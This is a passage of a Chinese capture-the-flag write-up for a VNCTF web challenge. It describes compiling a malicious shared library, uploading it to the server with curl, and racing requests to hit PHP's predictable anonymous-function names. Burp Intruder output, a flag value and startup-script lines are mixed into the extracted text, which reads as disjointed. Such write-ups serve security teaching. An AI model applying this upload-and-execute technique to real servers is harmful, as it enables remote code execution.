 然后通过命令,编译获得我们的恶意so文件
gcc 1.c -o exp.so -fPIC -shared -ldl -D_GNU_SOURCE
通过curl把文件上传到服务器上,并获得恶意so文件的路
径/tmp/uploaded_file_65d3236acdcda1.15030717.so
然后看利用点,发现有一个$func = creation_function(.....); $func=$_GET["guess"];
可以考的就是命令函数\x00lambda_%0d而后面的%0d是会递增的,不太能够精确控制这个值
(菜菜),所以我们这里选择竞争请求
结果 位置 payload 资源池 设置
过滤: 显示所有条目
请求 payload 状态码 错误 超时 长度 注释
44 null 200 7286
112 null 200 7286
117 null 200 7286
227 null 200 7286
0 200 7062
1 null 200 7062
2 null 200 7062
3 null 200 7062
4 null 200 7062
请求 响应
美化 Raw Hex 页面渲染
if (move_uploaded_file($file['tmp_name'], $destination)) {
echo $destination;
} else {
echo '文件移动失败。';
}
} 1 vnctf{89fdfd71-d204-4e68-b309-4c51c37ab50a} 2 #!/bin/bash 3 echo "$FLAG" > /flag_is_h3eeere && \ 4 export FLAG=not && FLAG=not && \ 5 service apache2 restart && \ 6
tail -f /dev/null www-data
公众号 · p1的安全小屋
已完成